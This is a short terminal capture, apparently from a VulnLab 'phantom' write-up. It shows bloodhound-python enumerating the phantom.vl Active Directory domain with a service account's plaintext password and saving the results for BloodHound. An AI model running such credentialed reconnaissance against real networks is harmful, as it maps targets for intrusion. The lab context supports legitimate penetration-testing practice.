 ┌──(kali㉿kali)-[~/Desktop/vulnlab/phantom]
└─$ bloodhound-python -d 'phantom.vl' -u 'svc_sspr' -p 'gB6XTcqVP5MlP7Rc' -c all -ns 10.10.126.186 --zip
INFO: Found AD domain: phantom.vl
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.phantom.vl:88)] [Errno 11
0] Connection timed out
INFO: Connecting to LDAP server: dc.phantom.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.phantom.vl
INFO: Found 30 users
INFO: Found 61 groups
INFO: Found 2 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.phantom.vl
INFO: Done in 00M 11S
INFO: Compressing output into 20240802135633_bloodhound.zip